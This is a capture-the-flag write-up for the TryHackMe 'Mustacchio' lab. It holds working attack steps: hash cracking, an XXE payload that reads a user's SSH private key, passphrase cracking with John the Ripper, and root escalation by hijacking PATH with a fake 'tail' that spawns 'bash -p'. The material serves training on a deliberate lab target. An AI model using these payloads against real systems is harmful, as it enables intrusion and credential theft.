Link: https://tryhackme.com/room/mustacchio
#1 “What is the user flag?“
Enumeration
Scan open port with RustScan:
rustscan -a 10.10.125.220 -- -sCV
Access the web: http://10.10.125.220/

View page source, we found a directory: http://10.10.125.220/custom/js/

Downloads users.bak.
strings users.bak
We have a credential:
admin:1868e36a6d2b17d4c2745f1659433a54d4bc5f4bCrack the hash with CrackStation.
Go to: http://10.10.125.220:8765/

And login.

Foothold
View page source, we have:

Download file: http://10.10.125.220:8765/auth/dontforget.bak
We know that we will inject XML code into the text box, and the XML have the format as in dontforget.bak.
<?xml version="1.0" encoding="UTF-8"?>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>com</com>
</comment>Then we have:

The hint is:
<!-- Barry, you can now SSH in using your key!-->So, we will get the key with:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE name [<!ENTITY read SYSTEM 'file:///home/barry/.ssh/id_rsa'>]>
<comment>
<name>&read;</name>
<author>Barry Clad</author>
<com>com</com>
</comment>View page source for better view:

Save the key into a file named barry.
Use JohntheRipper to crack the private key, we will use ssh2john.py.
python3 ssh2john.py barry > barry.hashNext, we use JohntheRipper and rockyou.txt.
This link tells us how to install and use JohntheRipper.
john-the-ripper -w=rockyou.txt barry.hash
And we found the passphrase of the key.
Connect to ssh with:
chmod 600 barry
ssh -i barry barry@10.10.125.220
We found the flag.
#2 “What is the root flag?“
Privilege Escalation
Find SUID files with:


And we found /home/joe/live_log
strings /home/joe/live_log
This file use tail, so we will create a new tail for this file.
cd /tmp
echo '#!/bin/bash' > tail
echo 'bash -p' >> tail
chmod +x tail
export PATH=/tmp:$PATH
/home/joe/live_logAnd we have root shell.